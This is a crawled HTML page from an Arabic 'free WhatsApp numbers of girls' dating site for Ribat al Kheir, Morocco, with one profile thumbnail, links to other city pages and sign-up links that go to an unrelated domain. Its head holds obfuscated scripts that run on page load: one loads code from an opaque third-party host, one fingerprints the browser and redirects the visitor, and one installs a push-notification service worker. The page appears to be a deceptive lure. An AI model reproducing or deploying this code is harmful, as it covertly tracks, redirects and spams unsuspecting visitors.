

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/morocco/Ribat-al-Kheir/
body_size: 3194
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب Ribat al Kheir مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب Ribat al Kheir مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/morocco/Ribat-al-Kheir/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتسابRibat al Kheir ، إنضم إلينا و تعرف على بنات من Ribat al Kheir مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتسابRibat al Kheir ، إنضم إلينا و تعرف على بنات من Ribat al Kheir مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتسابRibat al Kheir ، إنضم إلينا و تعرف على بنات من Ribat al Kheir مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب Ribat al Kheir مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتسابRibat al Kheir ، إنضم إلينا و تعرف على بنات من Ribat al Kheir مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/morocco/Ribat-al-Kheir/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="b7120b17d700a3fa1e0585c9-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="b7120b17d700a3fa1e0585c9-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="b7120b17d700a3fa1e0585c9-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب Ribat al Kheir مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/morocco-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-5iu8xepqba0wck.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/5iu8xepqba0wck/1.jpg" alt="نور - Ribat al Kheir" title="نور - Ribat al Kheir" /></a>
<a href="https://arabchatfriends.com/profile/girl-5iu8xepqba0wck.html" class="py-3 display-block text-bold">نور - Ribat al Kheir</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/morocco/راس-اومليل/">أرقام بنات عربيات واتساب راس اومليل مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/القنيطرة‎‎/">أرقام بنات عربيات واتساب القنيطرة‎‎ مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الرباط/">أرقام بنات عربيات واتساب الرباط مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الدار-البيضاء/">أرقام بنات عربيات واتساب الدار البيضاء مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/عين-حرودة/">أرقام بنات عربيات واتساب عين حرودة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/طنجة/">أرقام بنات عربيات واتساب طنجة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/مراكش/">أرقام بنات عربيات واتساب مراكش مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الجديدة/">أرقام بنات عربيات واتساب الجديدة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/إنزكان/">أرقام بنات عربيات واتساب إنزكان مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/عين-تاوجطات/">أرقام بنات عربيات واتساب عين تاوجطات مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/فاس/">أرقام بنات عربيات واتساب فاس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/بني-ملال/">أرقام بنات عربيات واتساب بني ملال مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/اكادير/">أرقام بنات عربيات واتساب اكادير مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/ولاد-تارس/">أرقام بنات عربيات واتساب ولاد تارس مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="b7120b17d700a3fa1e0585c9-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7120b17d700a3fa1e0585c9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
